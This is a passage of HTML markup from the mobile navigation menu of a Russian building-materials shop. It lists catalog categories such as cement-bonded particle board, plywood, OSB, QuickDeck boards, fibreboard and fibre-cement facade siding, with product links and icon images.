											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/">Древесно-плитные</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/" title="ЦСП">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/776/50_50_0/7765c2be89c3ac721c2252a2cfdd2157.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП" />
																																	</span>
																																											<span class="top-mobile-menu__title">ЦСП</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/tssp/">ЦСП</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_8_mm/" title="ЦСП 8 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e98/50_50_0/e988a6b2f1408c25cb1642ddfc248f57.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 8 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 8 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-10-mm/" title="ЦСП 10 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/405/50_50_0/4058916923710cd019800eac17c482ba.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 10 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 10 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-12-mm/" title="ЦСП 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/56b/50_50_0/56b17751d4c643940ef317e3792acd71.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_16_mm/" title="ЦСП 16 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/d20/50_50_0/d20d3b322b352cd470366c0efd46cffd.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 16 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 16 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_24_mm/" title="ЦСП 24 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/c00/50_50_0/c00886774eebe3e24b3026d1389a2ec8.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 24 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 24 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_20_mm/" title="ЦСП 20 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/946/50_50_0/9460ea97c48b4362f1c820c0e50f4b0b.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 20 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 20 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-v-tyumeni-ot-proizvoditelya/" title="ЦСП в Тюмени от производителя">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/840/2s9cv76u2ee9gxhry20xwk2qekfii3v1/50_50_0/tssp_v_tyumeni_ot_proizvoditelya.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП в Тюмени от производителя" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП в Тюмени от производителя</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/green_board/" title="Фибролитовые плиты">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/937/50_50_0/9379fdcc234948a99422429c677d295e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фибролитовые плиты" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фибролитовые плиты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/green_board/">Фибролитовые плиты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/green_board/grinbord/" title="Гринборд">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/5e4/t8exih10q0u5vwuwnxcey58lhqb2fsra/50_50_0/grinbord.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гринборд" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гринборд</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/" title="Фанера">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/b50/50_50_0/b50afed8fa4c53035cc07bc96e662d90.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фанера</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/fanera/">Фанера</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fk/" title="Фанера ФК">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/1e9/50_50_0/1e9de9bf388f758c6f7fcdd282678115.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ФК" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ФК</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fsf/" title="Фанера ФСФ">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/9fd/50_50_0/9fd175c6678d7ac484140eb678675c5f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ФСФ" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ФСФ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof/" title="Фанера ламинированная">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/531/50_50_0/53166328a7a5010ffea24e0d0c05ba79.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ламинированная" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ламинированная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof_setka_/" title="Фанера ламинированная ФОФ сетка ">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a6b/50_50_0/a6b872937fc00135b9ab4ce346c7939b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ламинированная ФОФ сетка " />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ламинированная ФОФ сетка </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/bakelitovaya_fbv/" title="Бакелитовая Фанера">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/da6/50_50_0/da60b45dc055af290036a667d8cde8b3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Бакелитовая Фанера" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Бакелитовая Фанера</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/" title="Плиты ОСП (OSB)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/f4e/50_50_0/f4eca168914bd8138701222e65d09b83.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плиты ОСП (OSB)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Плиты ОСП (OSB)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/osb/">Плиты ОСП (OSB)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-9-mm/" title="OSB 9 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a74/50_50_0/a74eaf6744be22860e3a6d68e1206cc7.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="OSB 9 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">OSB 9 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-12-mm/" title="OSB 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/7fe/50_50_0/7fedf651ea6cd2ae29f114fc804cdf25.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="OSB 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">OSB 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-15-mm/" title="OSB 15 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/d98/50_50_0/d98808f900aac0658bb0d2c41d3859c4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="OSB 15 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">OSB 15 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-18-mm/" title="ОСБ 18 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/d13/11zqqsvtvjwsxgy6714q84nptg2a741m/50_50_0/osb_18_mm.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ОСБ 18 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ОСБ 18 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-22-mm/" title="ОСБ 22 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/3b6/3n6vsi0m36hdm9f4i7wqy8j09g4ad7wb/50_50_0/osb_22_mm.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ОСБ 22 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ОСБ 22 мм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/" title="ДСП шпунтованная влагостойкая QuickDeck">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/ae4/50_50_0/ae4e2dbbe14e189d6f41a6bb96671c63.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ДСП шпунтованная влагостойкая QuickDeck" />
																																	</span>
																																											<span class="top-mobile-menu__title">ДСП шпунтованная влагостойкая QuickDeck</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/quickdeck/">ДСП шпунтованная влагостойкая QuickDeck</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_professional/" title="Quick Deck Professional">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/752/50_50_0/7526e7227ad1d49c55773ff465b012fb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck Professional" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck Professional</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_plus/" title="Quick Deck Plus">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/7d9/50_50_0/7d918f090c853a1e6819a1fad868c379.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck Plus" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck Plus</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_12_mm/" title="Quick Deck 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/870/50_50_0/87099c0ebd90db583a64d656427c840d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_16_mm/" title="Quick Deck 16 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/793/50_50_0/7932b80495d811e0abf61ce78cb2cc7f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck 16 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck 16 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_22_mm/" title="Quick Deck 22 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/68c/50_50_0/68c62328c706548fe80358a3aecc788d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck 22 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck 22 мм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/mdvp/" title="МДВП">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/370/50_50_0/3709e07b9f8ade7ee7e865d312249f38.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="МДВП" />
																																	</span>
																																											<span class="top-mobile-menu__title">МДВП</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/mdvp/">МДВП</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/mdvp/vetrozashchita_plita/" title="Ветрозащита">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/9d2/50_50_0/9d23801ea505ddd63c0cf05fa37d826f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ветрозащита" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Ветрозащита</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/mdvp/teploizolyatsionnye_plity/" title="Теплоизоляционные плиты">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/2f2/50_50_0/2f26a95bd1db2b79081c12732f670339.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Теплоизоляционные плиты" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Теплоизоляционные плиты</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/" title="Деревянные Двутавровые Балки">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/66c/50_50_0/66c61aa5e7f1ff292312bd29b413f9eb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Деревянные Двутавровые Балки" />
																																	</span>
																																											<span class="top-mobile-menu__title">Деревянные Двутавровые Балки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/" title="Вентфасад">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/bef/50_50_0/bef95a3f7be1fcd65642d9666f764438.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Вентфасад" />
																									</span>
																															<span class="top-mobile-menu__title">Вентфасад</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/navesnye_ventiliruemye_fasady/">Вентфасад</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/" title="Фиброцементный сайдинг">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/4f3/lummzkjuxko15x4let5ylnbwjz7fck3k/50_50_0/fibrotsementnyy_sayding.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фиброцементный сайдинг</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/">Фиброцементный сайдинг</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibrobord/" title="Фиброцементный сайдинг ФиброБорд">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/3fa/2geizop4gj9szniqlawao34lods1b1w2/50_50_0/fibrotsementnyy_sayding_fibrobord.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг ФиброБорд" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фиброцементный сайдинг ФиброБорд</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibratek/" title="Фиброцементный сайдинг Фибратек">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
